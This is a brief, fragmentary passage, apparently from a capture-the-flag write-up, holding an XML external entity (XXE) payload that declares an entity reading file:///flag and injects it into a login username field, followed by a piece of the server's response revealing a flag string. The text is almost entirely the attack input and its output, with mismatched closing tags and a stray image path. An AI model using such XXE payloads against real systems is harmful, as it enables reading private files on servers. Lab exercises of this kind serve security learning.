 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test[
<!ENTITY aim SYSTEM "file:///flag">
]>
<user>
<username>
&aim;
</username>
<password>
123
</password>
</user>
0
</code>
<msg>
flag{ae1438d1-5cd5-4952-bad4-e6a7ad1ebb6f}
12 </msg>
</result>